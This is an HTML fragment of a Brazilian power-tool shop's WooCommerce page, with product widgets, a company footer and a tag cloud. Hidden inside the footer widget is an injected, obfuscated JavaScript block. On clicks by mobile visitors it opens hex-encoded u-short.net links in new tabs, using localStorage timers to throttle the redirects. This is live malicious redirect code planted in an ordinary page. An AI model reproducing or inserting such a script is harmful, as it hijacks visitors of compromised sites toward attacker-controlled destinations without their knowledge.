	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Mais recentes</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-nt-3000-220v-14287160-karcher-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db.webp 560w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-aj2220-220v-1251625-jacto-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/aspirador_de_po_e_liquido_aj_2220_220v_1200w_20l_1251625_-_jacto-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó &amp; Água AJ2220 220V 1251625 - JACTO - ST</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-bateria-12v-li-ion-1-5ah-cl106fdzw-p-makita/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-800x800.webp 800w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-280x280.webp 280w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-768x768.webp 768w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df-510x510.webp 510w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/eba5c0f0bc8256cc102f57ea5a4238df.webp 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Aspirador de Pó Bateria 12V LI-ION 1.5AH CL106FDZW-P - MAKITA</span>
	</a>

				
	
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Mais Procurados</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/esmerilhaderia-angular-stanley/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Esmerilhadeira Angular" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-100x100.png 100w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-400x400.png 400w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-280x280.png 280w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley-20x20.png 20w, https://galvaomaquinas.com.br/wp-content/uploads/2014/08/esmerilhadeira-angular-stanley.png 500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Esmerilhadeira Angular Stanley 4-1/2″ (115MM) 850W</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/esmerilhadeira-angular-7-850w-ws-4701-220v-wesco/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/ESMERILAHDEIRA-ANGULAR-7-850W-WS-4701-220V-WESCO-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Esmerilhadeira Angular 7 850W WS 4701 220V - WESCO" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/ESMERILAHDEIRA-ANGULAR-7-850W-WS-4701-220V-WESCO-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/ESMERILAHDEIRA-ANGULAR-7-850W-WS-4701-220V-WESCO-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/ESMERILAHDEIRA-ANGULAR-7-850W-WS-4701-220V-WESCO-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/ESMERILAHDEIRA-ANGULAR-7-850W-WS-4701-220V-WESCO-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/ESMERILAHDEIRA-ANGULAR-7-850W-WS-4701-220V-WESCO-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/ESMERILAHDEIRA-ANGULAR-7-850W-WS-4701-220V-WESCO-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/ESMERILAHDEIRA-ANGULAR-7-850W-WS-4701-220V-WESCO-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/ESMERILAHDEIRA-ANGULAR-7-850W-WS-4701-220V-WESCO.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Esmerilhadeira Angular 7 850W WS 4701 220V - WESCO</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/inversora-de-solda-250a-usineira-251-ultra-220v-39540-bambozzi/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2022/09/A_USINEIRA_251_ULTRA_BIVOLT-min-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="INVERSORA DE SOLDA 250A USINEIRA 251 ULTRA 220V 39540 - BAMBOZZI" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2022/09/A_USINEIRA_251_ULTRA_BIVOLT-min-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2022/09/A_USINEIRA_251_ULTRA_BIVOLT-min-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2022/09/A_USINEIRA_251_ULTRA_BIVOLT-min.jpg 400w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">INVERSORA DE SOLDA 250A USINEIRA 251 ULTRA 220V 39540 - BAMBOZZI</span>
	</a>

				
	
	</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Destaque</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/lavadora-de-alta-pressao-karcher-com-motor-de-inducao-1740psi-k-3-30-karcher/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lavadora de Alta Pressão1700W K3.30 1885 Psi 220V 19942210 motor de indução - KARCHER" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/07/K3.30.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lavadora de Alta Pressão1700W K3.30 1885 Psi 220V 19942210 motor de indução - KARCHER</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/furadeira-de-mourao-gasolina-toyama-tpd23/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Furadeira de Mourão Toyama à Gasolina 0,6KW 23CC 2T -TPD23" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/Furadeira-de-Mourão-à-Gasolina-06KW-23CC-2T-TOYAMA-TPD23.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Furadeira de Mourão Toyama à Gasolina 0,6KW 23CC 2T -TPD23</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://galvaomaquinas.com.br/produto/serra-tico-tico-220v-ws-3755-wesco/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Serra Tico Tico 220V WS 3755 - WESCO" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-100x100.jpg 100w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-510x510.jpg 510w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-400x400.jpg 400w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-800x800.jpg 800w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-280x280.jpg 280w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-768x768.jpg 768w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO-20x20.jpg 20w, https://galvaomaquinas.com.br/wp-content/uploads/2018/06/SERRA-TICO-TICO-220V-WS-3755-WESCO.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Serra Tico Tico 220V WS 3755 - WESCO</span>
	</a>

				
	
	</li>
</ul></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Nossa Empresa</span><div class="is-divider small"></div>
		<p><em><strong><span class="S1PPyQ">Soluções em ferramentas para sua </span><span class="S1PPyQ">empresa, residência ou fazendas.</span></strong></em></p>
<p><strong>Nossos princiapais produtos:</strong> motores elétricos, desintegradores, ensiladeiras, compressores, aparelhos de solda, furadeiras, ferramentas elétricas, carrinho de mão, giricas, guinchos, prensas e mais.</p>
<p><strong><span class="S1PPyQ">? </span></strong>Av. Vasconcelos Costa, 1600 Martins, Uberlândia - MG, 38400-452<br /><strong>(34) 3234-9266 | <span class="S1PPyQ">34 9960-9266 | </span><span class="S1PPyQ">34 9856-9266</span></strong></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/galvaomaquinasudi" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/galvao.maquinas/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCes5yubc-YqXFD50b3UCB5A" data-label="YouTube" target="_blank" rel="noopener noreferrer nofollow" class="icon primary button circle youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" ><i class="icon-youtube" ></i></a></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x7a\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x74\x7a\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x62\x50\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x79\x55\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x4b\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x54\x7a\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x77\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x66\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x62\x6a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x62\x62\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
		</div>
		<div id="woocommerce_product_tag_cloud-8" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">Tags dos Informativos</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://galvaomaquinas.com.br/produto-tag/acessorios/" class="tag-cloud-link tag-link-241 tag-link-position-1" style="font-size: 12.2pt;" aria-label="Acessórios (5 produtos)">Acessórios</a>
<a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/" class="tag-cloud-link tag-link-274 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aspiradores (4 produtos)">Aspiradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/branco/" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.266666666667pt;" aria-label="branco (10 produtos)">branco</a>
<a href="https://galvaomaquinas.com.br/produto-tag/branco-motores/" class="tag-cloud-link tag-link-146 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="branco motores (4 produtos)">branco motores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/" class="tag-cloud-link tag-link-265 tag-link-position-5" style="font-size: 12.2pt;" aria-label="Carregadores de Bateria (5 produtos)">Carregadores de Bateria</a>
<a href="https://galvaomaquinas.com.br/produto-tag/compressor-de-ar/" class="tag-cloud-link tag-link-159 tag-link-position-6" style="font-size: 15pt;" aria-label="compressor de ar (7 produtos)">compressor de ar</a>
<a href="https://galvaomaquinas.com.br/produto-tag/compressores/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 19.2pt;" aria-label="Compressores (11 produtos)">Compressores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/" class="tag-cloud-link tag-link-231 tag-link-position-8" style="font-size: 13.833333333333pt;" aria-label="Cortadores de grama (6 produtos)">Cortadores de grama</a>
<a href="https://galvaomaquinas.com.br/produto-tag/dewalt/" class="tag-cloud-link tag-link-253 tag-link-position-9" style="font-size: 13.833333333333pt;" aria-label="Dewalt (6 produtos)">Dewalt</a>
<a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/" class="tag-cloud-link tag-link-221 tag-link-position-10" style="font-size: 13.833333333333pt;" aria-label="Esmerilhadeira (6 produtos)">Esmerilhadeira</a>
<a href="https://galvaomaquinas.com.br/produto-tag/flach/" class="tag-cloud-link tag-link-266 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Flach (4 produtos)">Flach</a>
